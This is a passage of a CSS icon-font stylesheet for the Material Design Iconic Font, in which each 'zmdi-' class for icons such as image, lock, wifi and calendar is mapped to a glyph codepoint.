.zmdi-image-alt:before{content:'\f17d';}
.zmdi-image-o:before{content:'\f17e';}
.zmdi-image:before{content:'\f17f';}
.zmdi-inbox:before{content:'\f180';}
.zmdi-invert-colors-off:before{content:'\f181';}
.zmdi-invert-colors:before{content:'\f182';}
.zmdi-key:before{content:'\f183';}
.zmdi-label-alt-outline:before{content:'\f184';}
.zmdi-label-alt:before{content:'\f185';}
.zmdi-label-heart:before{content:'\f186';}
.zmdi-label:before{content:'\f187';}
.zmdi-labels:before{content:'\f188';}
.zmdi-lamp:before{content:'\f189';}
.zmdi-landscape:before{content:'\f18a';}
.zmdi-layers-off:before{content:'\f18b';}
.zmdi-layers:before{content:'\f18c';}
.zmdi-library:before{content:'\f18d';}
.zmdi-link:before{content:'\f18e';}
.zmdi-lock-open:before{content:'\f18f';}
.zmdi-lock-outline:before{content:'\f190';}
.zmdi-lock:before{content:'\f191';}
.zmdi-mail-reply-all:before{content:'\f192';}
.zmdi-mail-reply:before{content:'\f193';}
.zmdi-mail-send:before{content:'\f194';}
.zmdi-mall:before{content:'\f195';}
.zmdi-map:before{content:'\f196';}
.zmdi-menu:before{content:'\f197';}
.zmdi-money-box:before{content:'\f198';}
.zmdi-money-off:before{content:'\f199';}
.zmdi-money:before{content:'\f19a';}
.zmdi-more-vert:before{content:'\f19b';}
.zmdi-more:before{content:'\f19c';}
.zmdi-movie-alt:before{content:'\f19d';}
.zmdi-movie:before{content:'\f19e';}
.zmdi-nature-people:before{content:'\f19f';}
.zmdi-nature:before{content:'\f1a0';}
.zmdi-navigation:before{content:'\f1a1';}
.zmdi-open-in-browser:before{content:'\f1a2';}
.zmdi-open-in-new:before{content:'\f1a3';}
.zmdi-palette:before{content:'\f1a4';}
.zmdi-parking:before{content:'\f1a5';}
.zmdi-pin-account:before{content:'\f1a6';}
.zmdi-pin-assistant:before{content:'\f1a7';}
.zmdi-pin-drop:before{content:'\f1a8';}
.zmdi-pin-help:before{content:'\f1a9';}
.zmdi-pin-off:before{content:'\f1aa';}
.zmdi-pin:before{content:'\f1ab';}
.zmdi-pizza:before{content:'\f1ac';}
.zmdi-plaster:before{content:'\f1ad';}
.zmdi-power-setting:before{content:'\f1ae';}
.zmdi-power:before{content:'\f1af';}
.zmdi-print:before{content:'\f1b0';}
.zmdi-puzzle-piece:before{content:'\f1b1';}
.zmdi-quote:before{content:'\f1b2';}
.zmdi-railway:before{content:'\f1b3';}
.zmdi-receipt:before{content:'\f1b4';}
.zmdi-refresh-alt:before{content:'\f1b5';}
.zmdi-refresh-sync-alert:before{content:'\f1b6';}
.zmdi-refresh-sync-off:before{content:'\f1b7';}
.zmdi-refresh-sync:before{content:'\f1b8';}
.zmdi-refresh:before{content:'\f1b9';}
.zmdi-roller:before{content:'\f1ba';}
.zmdi-ruler:before{content:'\f1bb';}
.zmdi-scissors:before{content:'\f1bc';}
.zmdi-screen-rotation-lock:before{content:'\f1bd';}
.zmdi-screen-rotation:before{content:'\f1be';}
.zmdi-search-for:before{content:'\f1bf';}
.zmdi-search-in-file:before{content:'\f1c0';}
.zmdi-search-in-page:before{content:'\f1c1';}
.zmdi-search-replace:before{content:'\f1c2';}
.zmdi-search:before{content:'\f1c3';}
.zmdi-seat:before{content:'\f1c4';}
.zmdi-settings-square:before{content:'\f1c5';}
.zmdi-settings:before{content:'\f1c6';}
.zmdi-shield-check:before{content:'\f1c7';}
.zmdi-shield-security:before{content:'\f1c8';}
.zmdi-shopping-basket:before{content:'\f1c9';}
.zmdi-shopping-cart-plus:before{content:'\f1ca';}
.zmdi-shopping-cart:before{content:'\f1cb';}
.zmdi-sign-in:before{content:'\f1cc';}
.zmdi-sort-amount-asc:before{content:'\f1cd';}
.zmdi-sort-amount-desc:before{content:'\f1ce';}
.zmdi-sort-asc:before{content:'\f1cf';}
.zmdi-sort-desc:before{content:'\f1d0';}
.zmdi-spellcheck:before{content:'\f1d1';}
.zmdi-storage:before{content:'\f1d2';}
.zmdi-store-24:before{content:'\f1d3';}
.zmdi-store:before{content:'\f1d4';}
.zmdi-subway:before{content:'\f1d5';}
.zmdi-sun:before{content:'\f1d6';}
.zmdi-tab-unselected:before{content:'\f1d7';}
.zmdi-tab:before{content:'\f1d8';}
.zmdi-tag-close:before{content:'\f1d9';}
.zmdi-tag-more:before{content:'\f1da';}
.zmdi-tag:before{content:'\f1db';}
.zmdi-thumb-down:before{content:'\f1dc';}
.zmdi-thumb-up-down:before{content:'\f1dd';}
.zmdi-thumb-up:before{content:'\f1de';}
.zmdi-ticket-star:before{content:'\f1df';}
.zmdi-toll:before{content:'\f1e0';}
.zmdi-toys:before{content:'\f1e1';}
.zmdi-traffic:before{content:'\f1e2';}
.zmdi-translate:before{content:'\f1e3';}
.zmdi-triangle-down:before{content:'\f1e4';}
.zmdi-triangle-up:before{content:'\f1e5';}
.zmdi-truck:before{content:'\f1e6';}
.zmdi-turning-sign:before{content:'\f1e7';}
.zmdi-wallpaper:before{content:'\f1e8';}
.zmdi-washing-machine:before{content:'\f1e9';}
.zmdi-window-maximize:before{content:'\f1ea';}
.zmdi-window-minimize:before{content:'\f1eb';}
.zmdi-window-restore:before{content:'\f1ec';}
.zmdi-wrench:before{content:'\f1ed';}
.zmdi-zoom-in:before{content:'\f1ee';}
.zmdi-zoom-out:before{content:'\f1ef';}
.zmdi-alert-circle-o:before{content:'\f1f0';}
.zmdi-alert-circle:before{content:'\f1f1';}
.zmdi-alert-octagon:before{content:'\f1f2';}
.zmdi-alert-polygon:before{content:'\f1f3';}
.zmdi-alert-triangle:before{content:'\f1f4';}
.zmdi-help-outline:before{content:'\f1f5';}
.zmdi-help:before{content:'\f1f6';}
.zmdi-info-outline:before{content:'\f1f7';}
.zmdi-info:before{content:'\f1f8';}
.zmdi-notifications-active:before{content:'\f1f9';}
.zmdi-notifications-add:before{content:'\f1fa';}
.zmdi-notifications-none:before{content:'\f1fb';}
.zmdi-notifications-off:before{content:'\f1fc';}
.zmdi-notifications-paused:before{content:'\f1fd';}
.zmdi-notifications:before{content:'\f1fe';}
.zmdi-account-add:before{content:'\f1ff';}
.zmdi-account-box-mail:before{content:'\f200';}
.zmdi-account-box-o:before{content:'\f201';}
.zmdi-account-box-phone:before{content:'\f202';}
.zmdi-account-box:before{content:'\f203';}
.zmdi-account-calendar:before{content:'\f204';}
.zmdi-account-circle:before{content:'\f205';}
.zmdi-account-o:before{content:'\f206';}
.zmdi-account:before{content:'\f207';}
.zmdi-accounts-add:before{content:'\f208';}
.zmdi-accounts-alt:before{content:'\f209';}
.zmdi-accounts-list-alt:before{content:'\f20a';}
.zmdi-accounts-list:before{content:'\f20b';}
.zmdi-accounts-outline:before{content:'\f20c';}
.zmdi-accounts:before{content:'\f20d';}
.zmdi-face:before{content:'\f20e';}
.zmdi-female:before{content:'\f20f';}
.zmdi-male-alt:before{content:'\f210';}
.zmdi-male-female:before{content:'\f211';}
.zmdi-male:before{content:'\f212';}
.zmdi-mood-bad:before{content:'\f213';}
.zmdi-mood:before{content:'\f214';}
.zmdi-run:before{content:'\f215';}
.zmdi-walk:before{content:'\f216';}
.zmdi-cloud-box:before{content:'\f217';}
.zmdi-cloud-circle:before{content:'\f218';}
.zmdi-cloud-done:before{content:'\f219';}
.zmdi-cloud-download:before{content:'\f21a';}
.zmdi-cloud-off:before{content:'\f21b';}
.zmdi-cloud-outline-alt:before{content:'\f21c';}
.zmdi-cloud-outline:before{content:'\f21d';}
.zmdi-cloud-upload:before{content:'\f21e';}
.zmdi-cloud:before{content:'\f21f';}
.zmdi-download:before{content:'\f220';}
.zmdi-file-plus:before{content:'\f221';}
.zmdi-file-text:before{content:'\f222';}
.zmdi-file:before{content:'\f223';}
.zmdi-folder-outline:before{content:'\f224';}
.zmdi-folder-person:before{content:'\f225';}
.zmdi-folder-star-alt:before{content:'\f226';}
.zmdi-folder-star:before{content:'\f227';}
.zmdi-folder:before{content:'\f228';}
.zmdi-gif:before{content:'\f229';}
.zmdi-upload:before{content:'\f22a';}
.zmdi-border-all:before{content:'\f22b';}
.zmdi-border-bottom:before{content:'\f22c';}
.zmdi-border-clear:before{content:'\f22d';}
.zmdi-border-color:before{content:'\f22e';}
.zmdi-border-horizontal:before{content:'\f22f';}
.zmdi-border-inner:before{content:'\f230';}
.zmdi-border-left:before{content:'\f231';}
.zmdi-border-outer:before{content:'\f232';}
.zmdi-border-right:before{content:'\f233';}
.zmdi-border-style:before{content:'\f234';}
.zmdi-border-top:before{content:'\f235';}
.zmdi-border-vertical:before{content:'\f236';}
.zmdi-copy:before{content:'\f237';}
.zmdi-crop:before{content:'\f238';}
.zmdi-format-align-center:before{content:'\f239';}
.zmdi-format-align-justify:before{content:'\f23a';}
.zmdi-format-align-left:before{content:'\f23b';}
.zmdi-format-align-right:before{content:'\f23c';}
.zmdi-format-bold:before{content:'\f23d';}
.zmdi-format-clear-all:before{content:'\f23e';}
.zmdi-format-clear:before{content:'\f23f';}
.zmdi-format-color-fill:before{content:'\f240';}
.zmdi-format-color-reset:before{content:'\f241';}
.zmdi-format-color-text:before{content:'\f242';}
.zmdi-format-indent-decrease:before{content:'\f243';}
.zmdi-format-indent-increase:before{content:'\f244';}
.zmdi-format-italic:before{content:'\f245';}
.zmdi-format-line-spacing:before{content:'\f246';}
.zmdi-format-list-bulleted:before{content:'\f247';}
.zmdi-format-list-numbered:before{content:'\f248';}
.zmdi-format-ltr:before{content:'\f249';}
.zmdi-format-rtl:before{content:'\f24a';}
.zmdi-format-size:before{content:'\f24b';}
.zmdi-format-strikethrough-s:before{content:'\f24c';}
.zmdi-format-strikethrough:before{content:'\f24d';}
.zmdi-format-subject:before{content:'\f24e';}
.zmdi-format-underlined:before{content:'\f24f';}
.zmdi-format-valign-bottom:before{content:'\f250';}
.zmdi-format-valign-center:before{content:'\f251';}
.zmdi-format-valign-top:before{content:'\f252';}
.zmdi-redo:before{content:'\f253';}
.zmdi-select-all:before{content:'\f254';}
.zmdi-space-bar:before{content:'\f255';}
.zmdi-text-format:before{content:'\f256';}
.zmdi-transform:before{content:'\f257';}
.zmdi-undo:before{content:'\f258';}
.zmdi-wrap-text:before{content:'\f259';}
.zmdi-comment-alert:before{content:'\f25a';}
.zmdi-comment-alt-text:before{content:'\f25b';}
.zmdi-comment-alt:before{content:'\f25c';}
.zmdi-comment-edit:before{content:'\f25d';}
.zmdi-comment-image:before{content:'\f25e';}
.zmdi-comment-list:before{content:'\f25f';}
.zmdi-comment-more:before{content:'\f260';}
.zmdi-comment-outline:before{content:'\f261';}
.zmdi-comment-text-alt:before{content:'\f262';}
.zmdi-comment-text:before{content:'\f263';}
.zmdi-comment-video:before{content:'\f264';}
.zmdi-comment:before{content:'\f265';}
.zmdi-comments:before{content:'\f266';}
.zmdi-check-all:before{content:'\f267';}
.zmdi-check-circle-u:before{content:'\f268';}
.zmdi-check-circle:before{content:'\f269';}
.zmdi-check-square:before{content:'\f26a';}
.zmdi-check:before{content:'\f26b';}
.zmdi-circle-o:before{content:'\f26c';}
.zmdi-circle:before{content:'\f26d';}
.zmdi-dot-circle-alt:before{content:'\f26e';}
.zmdi-dot-circle:before{content:'\f26f';}
.zmdi-minus-circle-outline:before{content:'\f270';}
.zmdi-minus-circle:before{content:'\f271';}
.zmdi-minus-square:before{content:'\f272';}
.zmdi-minus:before{content:'\f273';}
.zmdi-plus-circle-o-duplicate:before{content:'\f274';}
.zmdi-plus-circle-o:before{content:'\f275';}
.zmdi-plus-circle:before{content:'\f276';}
.zmdi-plus-square:before{content:'\f277';}
.zmdi-plus:before{content:'\f278';}
.zmdi-square-o:before{content:'\f279';}
.zmdi-star-circle:before{content:'\f27a';}
.zmdi-star-half:before{content:'\f27b';}
.zmdi-star-outline:before{content:'\f27c';}
.zmdi-star:before{content:'\f27d';}
.zmdi-bluetooth-connected:before{content:'\f27e';}
.zmdi-bluetooth-off:before{content:'\f27f';}
.zmdi-bluetooth-search:before{content:'\f280';}
.zmdi-bluetooth-setting:before{content:'\f281';}
.zmdi-bluetooth:before{content:'\f282';}
.zmdi-camera-add:before{content:'\f283';}
.zmdi-camera-alt:before{content:'\f284';}
.zmdi-camera-bw:before{content:'\f285';}
.zmdi-camera-front:before{content:'\f286';}
.zmdi-camera-mic:before{content:'\f287';}
.zmdi-camera-party-mode:before{content:'\f288';}
.zmdi-camera-rear:before{content:'\f289';}
.zmdi-camera-roll:before{content:'\f28a';}
.zmdi-camera-switch:before{content:'\f28b';}
.zmdi-camera:before{content:'\f28c';}
.zmdi-card-alert:before{content:'\f28d';}
.zmdi-card-off:before{content:'\f28e';}
.zmdi-card-sd:before{content:'\f28f';}
.zmdi-card-sim:before{content:'\f290';}
.zmdi-desktop-mac:before{content:'\f291';}
.zmdi-desktop-windows:before{content:'\f292';}
.zmdi-device-hub:before{content:'\f293';}
.zmdi-devices-off:before{content:'\f294';}
.zmdi-devices:before{content:'\f295';}
.zmdi-dock:before{content:'\f296';}
.zmdi-floppy:before{content:'\f297';}
.zmdi-gamepad:before{content:'\f298';}
.zmdi-gps-dot:before{content:'\f299';}
.zmdi-gps-off:before{content:'\f29a';}
.zmdi-gps:before{content:'\f29b';}
.zmdi-headset-mic:before{content:'\f29c';}
.zmdi-headset:before{content:'\f29d';}
.zmdi-input-antenna:before{content:'\f29e';}
.zmdi-input-composite:before{content:'\f29f';}
.zmdi-input-hdmi:before{content:'\f2a0';}
.zmdi-input-power:before{content:'\f2a1';}
.zmdi-input-svideo:before{content:'\f2a2';}
.zmdi-keyboard-hide:before{content:'\f2a3';}
.zmdi-keyboard:before{content:'\f2a4';}
.zmdi-laptop-chromebook:before{content:'\f2a5';}
.zmdi-laptop-mac:before{content:'\f2a6';}
.zmdi-laptop:before{content:'\f2a7';}
.zmdi-mic-off:before{content:'\f2a8';}
.zmdi-mic-outline:before{content:'\f2a9';}
.zmdi-mic-setting:before{content:'\f2aa';}
.zmdi-mic:before{content:'\f2ab';}
.zmdi-mouse:before{content:'\f2ac';}
.zmdi-network-alert:before{content:'\f2ad';}
.zmdi-network-locked:before{content:'\f2ae';}
.zmdi-network-off:before{content:'\f2af';}
.zmdi-network-outline:before{content:'\f2b0';}
.zmdi-network-setting:before{content:'\f2b1';}
.zmdi-network:before{content:'\f2b2';}
.zmdi-phone-bluetooth:before{content:'\f2b3';}
.zmdi-phone-end:before{content:'\f2b4';}
.zmdi-phone-forwarded:before{content:'\f2b5';}
.zmdi-phone-in-talk:before{content:'\f2b6';}
.zmdi-phone-locked:before{content:'\f2b7';}
.zmdi-phone-missed:before{content:'\f2b8';}
.zmdi-phone-msg:before{content:'\f2b9';}
.zmdi-phone-paused:before{content:'\f2ba';}
.zmdi-phone-ring:before{content:'\f2bb';}
.zmdi-phone-setting:before{content:'\f2bc';}
.zmdi-phone-sip:before{content:'\f2bd';}
.zmdi-phone:before{content:'\f2be';}
.zmdi-portable-wifi-changes:before{content:'\f2bf';}
.zmdi-portable-wifi-off:before{content:'\f2c0';}
.zmdi-portable-wifi:before{content:'\f2c1';}
.zmdi-radio:before{content:'\f2c2';}
.zmdi-reader:before{content:'\f2c3';}
.zmdi-remote-control-alt:before{content:'\f2c4';}
.zmdi-remote-control:before{content:'\f2c5';}
.zmdi-router:before{content:'\f2c6';}
.zmdi-scanner:before{content:'\f2c7';}
.zmdi-smartphone-android:before{content:'\f2c8';}
.zmdi-smartphone-download:before{content:'\f2c9';}
.zmdi-smartphone-erase:before{content:'\f2ca';}
.zmdi-smartphone-info:before{content:'\f2cb';}
.zmdi-smartphone-iphone:before{content:'\f2cc';}
.zmdi-smartphone-landscape-lock:before{content:'\f2cd';}
.zmdi-smartphone-landscape:before{content:'\f2ce';}
.zmdi-smartphone-lock:before{content:'\f2cf';}
.zmdi-smartphone-portrait-lock:before{content:'\f2d0';}
.zmdi-smartphone-ring:before{content:'\f2d1';}
.zmdi-smartphone-setting:before{content:'\f2d2';}
.zmdi-smartphone-setup:before{content:'\f2d3';}
.zmdi-smartphone:before{content:'\f2d4';}
.zmdi-speaker:before{content:'\f2d5';}
.zmdi-tablet-android:before{content:'\f2d6';}
.zmdi-tablet-mac:before{content:'\f2d7';}
.zmdi-tablet:before{content:'\f2d8';}
.zmdi-tv-alt-play:before{content:'\f2d9';}
.zmdi-tv-list:before{content:'\f2da';}
.zmdi-tv-play:before{content:'\f2db';}
.zmdi-tv:before{content:'\f2dc';}
.zmdi-usb:before{content:'\f2dd';}
.zmdi-videocam-off:before{content:'\f2de';}
.zmdi-videocam-switch:before{content:'\f2df';}
.zmdi-videocam:before{content:'\f2e0';}
.zmdi-watch:before{content:'\f2e1';}
.zmdi-wifi-alt-2:before{content:'\f2e2';}
.zmdi-wifi-alt:before{content:'\f2e3';}
.zmdi-wifi-info:before{content:'\f2e4';}
.zmdi-wifi-lock:before{content:'\f2e5';}
.zmdi-wifi-off:before{content:'\f2e6';}
.zmdi-wifi-outline:before{content:'\f2e7';}
.zmdi-wifi:before{content:'\f2e8';}
.zmdi-arrow-left-bottom:before{content:'\f2e9';}
.zmdi-arrow-left:before{content:'\f2ea';}
.zmdi-arrow-merge:before{content:'\f2eb';}
.zmdi-arrow-missed:before{content:'\f2ec';}
.zmdi-arrow-right-top:before{content:'\f2ed';}
.zmdi-arrow-right:before{content:'\f2ee';}
.zmdi-arrow-split:before{content:'\f2ef';}
.zmdi-arrows:before{content:'\f2f0';}
.zmdi-caret-down-circle:before{content:'\f2f1';}
.zmdi-caret-down:before{content:'\f2f2';}
.zmdi-caret-left-circle:before{content:'\f2f3';}
.zmdi-caret-left:before{content:'\f2f4';}
.zmdi-caret-right-circle:before{content:'\f2f5';}
.zmdi-caret-right:before{content:'\f2f6';}
.zmdi-caret-up-circle:before{content:'\f2f7';}
.zmdi-caret-up:before{content:'\f2f8';}
.zmdi-chevron-down:before{content:'\f2f9';}
.zmdi-chevron-left:before{content:'\f2fa';}
.zmdi-chevron-right:before{content:'\f2fb';}
.zmdi-chevron-up:before{content:'\f2fc';}
.zmdi-forward:before{content:'\f2fd';}
.zmdi-long-arrow-down:before{content:'\f2fe';}
.zmdi-long-arrow-left:before{content:'\f2ff';}
.zmdi-long-arrow-return:before{content:'\f300';}
.zmdi-long-arrow-right:before{content:'\f301';}
.zmdi-long-arrow-tab:before{content:'\f302';}
.zmdi-long-arrow-up:before{content:'\f303';}
.zmdi-rotate-ccw:before{content:'\f304';}
.zmdi-rotate-cw:before{content:'\f305';}
.zmdi-rotate-left:before{content:'\f306';}
.zmdi-rotate-right:before{content:'\f307';}
.zmdi-square-down:before{content:'\f308';}
.zmdi-square-right:before{content:'\f309';}
.zmdi-swap-alt:before{content:'\f30a';}
.zmdi-swap-vertical-circle:before{content:'\f30b';}
.zmdi-swap-vertical:before{content:'\f30c';}
.zmdi-swap:before{content:'\f30d';}
.zmdi-trending-down:before{content:'\f30e';}
.zmdi-trending-flat:before{content:'\f30f';}
.zmdi-trending-up:before{content:'\f310';}
.zmdi-unfold-less:before{content:'\f311';}
.zmdi-unfold-more:before{content:'\f312';}
.zmdi-apps:before{content:'\f313';}
.zmdi-grid-off:before{content:'\f314';}
.zmdi-grid:before{content:'\f315';}
.zmdi-view-agenda:before{content:'\f316';}
.zmdi-view-array:before{content:'\f317';}
.zmdi-view-carousel:before{content:'\f318';}
.zmdi-view-column:before{content:'\f319';}
.zmdi-view-comfy:before{content:'\f31a';}
.zmdi-view-compact:before{content:'\f31b';}
.zmdi-view-dashboard:before{content:'\f31c';}
.zmdi-view-day:before{content:'\f31d';}
.zmdi-view-headline:before{content:'\f31e';}
.zmdi-view-list-alt:before{content:'\f31f';}
.zmdi-view-list:before{content:'\f320';}
.zmdi-view-module:before{content:'\f321';}
.zmdi-view-quilt:before{content:'\f322';}
.zmdi-view-stream:before{content:'\f323';}
.zmdi-view-subtitles:before{content:'\f324';}
.zmdi-view-toc:before{content:'\f325';}
.zmdi-view-web:before{content:'\f326';}
.zmdi-view-week:before{content:'\f327';}
.zmdi-widgets:before{content:'\f328';}
.zmdi-alarm-check:before{content:'\f329';}
.zmdi-alarm-off:before{content:'\f32a';}
.zmdi-alarm-plus:before{content:'\f32b';}
.zmdi-alarm-snooze:before{content:'\f32c';}
.zmdi-alarm:before{content:'\f32d';}
.zmdi-calendar-alt:before{content:'\f32e';}
.zmdi-calendar-check:before{content:'\f32f';}
.zmdi-calendar-close:before{content:'\f330';}
.zmdi-calendar-note:before{content:'\f331';}
.zmdi-calendar:before{content:'\f332';}
.zmdi-time-countdown:before{content:'\f333';}
.zmdi-time-interval:before{content:'\f334';}
.zmdi-time-restore-setting:before{content:'\f335';}
.zmdi-time-restore:before{content:'\f336';}
.zmdi-time:before{content:'\f337';}
.zmdi-timer-off:before{content:'\f338';}
.zmdi-timer:before{content:'\f339';}
.zmdi-android-alt:before{content:'\f33a';}
.zmdi-android:before{content:'\f33b';}
.zmdi-apple:before{content:'\f33c';}
.zmdi-behance:before{content:'\f33d';}
.zmdi-codepen:before{content:'\f33e';}
.zmdi-dribbble:before{content:'\f33f';}
.zmdi-dropbox:before{content:'\f340';}
.zmdi-evernote:before{content:'\f341';}
.zmdi-facebook-box:before{content:'\f342';}
.zmdi-facebook:before{content:'\f343';}
.zmdi-github-box:before{content:'\f344';}
.zmdi-github:before{content:'\f345';}
.zmdi-google-drive:before{content:'\f346';}
.zmdi-google-earth:before{content:'\f347';}
.zmdi-google-glass:before{content:'\f348';}
.zmdi-google-maps:before{content:'\f349';}
.zmdi-google-pages:before{content:'\f34a';}
.zmdi-google-play:before{content:'\f34b';}
.zmdi-google-plus-box:before{content:'\f34c';}
.zmdi-google-plus:before{content:'\f34d';}
.zmdi-google:before{content:'\f34e';}
.zmdi-instagram:before{content:'\f34f';}
.zmdi-language-css3:before{content:'\f350';}
.zmdi-language-html5:before{content:'\f351';}
.zmdi-language-javascript:before{content:'\f352';}
.zmdi-language-python-alt:before{content:'\f353';}
.zmdi-language-python:before{content:'\f354';}
.zmdi-lastfm:before{content:'\f355';}
.zmdi-linkedin-box:before{content:'\f356';}
.zmdi-paypal:before{content:'\f357';}
.zmdi-pinterest-box:before{content:'\f358';}
.zmdi-pocket:before{content:'\f359';}
.zmdi-polymer:before{content:'\f35a';}
.zmdi-share:before{content:'\f35b';}
.zmdi-stackoverflow:before{content:'\f35c';}
.zmdi-steam-square:before{content:'\f35d';}
.zmdi-steam:before{content:'\f35e';}
.zmdi-twitter-box:before{content:'\f35f';}
.zmdi-twitter:before{content:'\f360';}
.zmdi-vk:before{content:'\f361';}
.zmdi-wikipedia:before{content:'\f362';}
.zmdi-windows:before{content:'\f363';}
.zmdi-aspect-ratio-alt:before{content:'\f364';}
.zmdi-aspect-ratio:before{content:'\f365';}
.zmdi-blur-circular:before{content:'\f366';}
.zmdi-blur-linear:before{content:'\f367';}
.zmdi-blur-off:before{content:'\f368';}
.zmdi-blur:before{content:'\f369';}
.zmdi-brightness-2:before{content:'\f36a';}
.zmdi-brightness-3:before{content:'\f36b';}
.zmdi-brightness-4:before{content:'\f36c';}
.zmdi-brightness-5:before{content:'\f36d';}
.zmdi-brightness-6:before{content:'\f36e';}
.zmdi-brightness-7:before{content:'\f36f';}
.zmdi-brightness-auto:before{content:'\f370';}
.zmdi-brightness-setting:before{content:'\f371';}
.zmdi-broken-image:before{content:'\f372';}
.zmdi-center-focus-strong:before{content:'\f373';}
.zmdi-center-focus-weak:before{content:'\f374';}
.zmdi-compare:before{content:'\f375';}
.zmdi-crop-16-9:before{content:'\f376';}
.zmdi-crop-3-2:before{content:'\f377';}
.zmdi-crop-5-4:before{content:'\f378';}
.zmdi-crop-7-5:before{content:'\f379';}
.zmdi-crop-din:before{content:'\f37a';}
.zmdi-crop-free:before{content:'\f37b';}
.zmdi-crop-landscape:before{content:'\f37c';}
.zmdi-crop-portrait:before{content:'\f37d';}
.zmdi-crop-square:before{content:'\f37e';}
.zmdi-exposure-alt:before{content:'\f37f';}
.zmdi-exposure:before{content:'\f380';}
.zmdi-filter-b-and-w:before{content:'\f381';}
.zmdi-filter-center-focus:before{content:'\f382';}
.zmdi-filter-frames:before{content:'\f383';}
.zmdi-filter-tilt-shift:before{content:'\f384';}
.zmdi-gradient:before{content:'\f385';}
.zmdi-grain:before{content:'\f386';}
.zmdi-graphic-eq:before{content:'\f387';}
.zmdi-hdr-off:before{content:'\f388';}
.zmdi-hdr-strong:before{content:'\f389';}
.zmdi-hdr-weak:before{content:'\f38a';}
.zmdi-hdr:before{content:'\f38b';}
.zmdi-iridescent:before{content:'\f38c';}
.zmdi-leak-off:before{content:'\f38d';}
.zmdi-leak:before{content:'\f38e';}
.zmdi-looks:before{content:'\f38f';}
.zmdi-loupe:before{content:'\f390';}
.zmdi-panorama-horizontal:before{content:'\f391';}
.zmdi-panorama-vertical:before{content:'\f392';}
.zmdi-panorama-wide-angle:before{content:'\f393';}
.zmdi-photo-size-select-large:before{content:'\f394';}
.zmdi-photo-size-select-small:before{content:'\f395';}
.zmdi-picture-in-picture:before{content:'\f396';}
.zmdi-slideshow:before{content:'\f397';}
.zmdi-texture:before{content:'\f398';}
.zmdi-tonality:before{content:'\f399';}
.zmdi-vignette:before{content:'\f39a';}
.zmdi-wb-auto:before{content:'\f39b';}
.zmdi-eject-alt:before{content:'\f39c';}
.zmdi-eject:before{content:'\f39d';}
.zmdi-equalizer:before{content:'\f39e';}
.zmdi-fast-forward:before{content:'\f39f';}
.zmdi-fast-rewind:before{content:'\f3a0';}
.zmdi-forward-10:before{content:'\f3a1';}
.zmdi-forward-30:before{content:'\f3a2';}
.zmdi-forward-5:before{content:'\f3a3';}
.zmdi-hearing:before{content:'\f3a4';}
.zmdi-pause-circle-outline:before{content:'\f3a5';}
.zmdi-pause-circle:before{content:'\f3a6';}
.zmdi-pause:before{content:'\f3a7';}
.zmdi-play-circle-outline:before{content:'\f3a8';}
.zmdi-play-circle:before{content:'\f3a9';}
.zmdi-play:before{content:'\f3aa';}
.zmdi-playlist-audio:before{content:'\f3ab';}
.zmdi-playlist-plus:before{content:'\f3ac';}
.zmdi-repeat-one:before{content:'\f3ad';}
.zmdi-repeat:before{content:'\f3ae';}
.zmdi-replay-10:before{content:'\f3af';}
.zmdi-replay-30:before{content:'\f3b0';}
.zmdi-replay-5:before{content:'\f3b1';}
.zmdi-replay:before{content:'\f3b2';}
.zmdi-shuffle:before{content:'\f3b3';}
.zmdi-skip-next:before{content:'\f3b4';}
.zmdi-skip-previous:before{content:'\f3b5';}
.zmdi-stop:before{content:'\f3b6';}
.zmdi-surround-sound:before{content:'\f3b7';}
.zmdi-tune:before{content:'\f3b8';}
.zmdi-volume-down:before{content:'\f3b9';}
.zmdi-volume-mute:before{content:'\f3ba';}
.zmdi-volume-off:before{content:'\f3bb';}
.zmdi-volume-up:before{content:'\f3bc';}
.zmdi-n-1-square:before{content:'\f3bd';}
.zmdi-n-2-square:before{content:'\f3be';}
.zmdi-n-3-square:before{content:'\f3bf';}
.zmdi-n-4-square:before{content:'\f3c0';}
.zmdi-n-5-square:before{content:'\f3c1';}
.zmdi-n-6-square:before{content:'\f3c2';}
.zmdi-neg-1:before{content:'\f3c3';}
.zmdi-neg-2:before{content:'\f3c4';}
.zmdi-plus-1:before{content:'\f3c5';}
.zmdi-plus-2:before{content:'\f3c6';}
.zmdi-sec-10:before{content:'\f3c7';}
.zmdi-sec-3:before{content:'\f3c8';}
.zmdi-zero:before{content:'\f3c9';}
.zmdi-airline-seat-flat-angled:before{content:'\f3ca';}
.zmdi-airline-seat-flat:before{content:'\f3cb';}
.zmdi-airline-seat-individual-suite:before{content:'\f3cc';}
.zmdi-airline-seat-legroom-extra:before{content:'\f3cd';}
.zmdi-airline-seat-legroom-normal:before{content:'\f3ce';}
.zmdi-airline-seat-legroom-reduced:before{content:'\f3cf';}
.zmdi-airline-seat-recline-extra:before{content:'\f3d0';}
.zmdi-airline-seat-recline-normal:before{content:'\f3d1';}
.zmdi-airplay:before{content:'\f3d2';}
.zmdi-closed-caption:before{content:'\f3d3';}
.zmdi-confirmation-number:before{content:'\f3d4';}
.zmdi-developer-board:before{content:'\f3d5';}
.zmdi-disc-full:before{content:'\f3d6';}
.zmdi-explicit:before{content:'\f3d7';}
.zmdi-flight-land:before{content:'\f3d8';}
.zmdi-flight-takeoff:before{content:'\f3d9';}
.zmdi-flip-to-back:before{content:'\f3da';}
.zmdi-flip-to-front:before{content:'\f3db';}
.zmdi-group-work:before{content:'\f3dc';}
.zmdi-hd:before{content:'\f3dd';}
.zmdi-hq:before{content:'\f3de';}
.zmdi-markunread-mailbox:before{content:'\f3df';}
.zmdi-memory:before{content:'\f3e0';}
.zmdi-nfc:before{content:'\f3e1';}
.zmdi-play-for-work:before{content:'\f3e2';}
.zmdi-power-input:before{content:'\f3e3';}
.zmdi-present-to-all:before{content:'\f3e4';}
.zmdi-satellite:before{content:'\f3e5';}
.zmdi-tap-and-play:before{content:'\f3e6';}
.zmdi-vibration:before{content:'\f3e7';}
.zmdi-voicemail:before{content:'\f3e8';}
.zmdi-group:before{content:'\f3e9';}
.zmdi-rss:before{content:'\f3ea';}
.zmdi-shape:before{content:'\f3eb';}
.zmdi-spinner:before{content:'\f3ec';}
.zmdi-ungroup:before{content:'\f3ed';}
.zmdi-500px:before{content:'\f3ee';}
.zmdi-8tracks:before{content:'\f3ef';}
.zmdi-amazon:before{content:'\f3f0';}
.zmdi-blogger:before{content:'\f3f1';}
.zmdi-delicious:before{content:'\f3f2';}
.zmdi-disqus:before{content:'\f3f3';}
.zmdi-flattr:before{content:'\f3f4';}
.zmdi-flickr:before{content:'\f3f5';}
.zmdi-github-alt:before{content:'\f3f6';}
.zmdi-google-old:before{content:'\f3f7';}
.zmdi-linkedin:before{content:'\f3f8';}
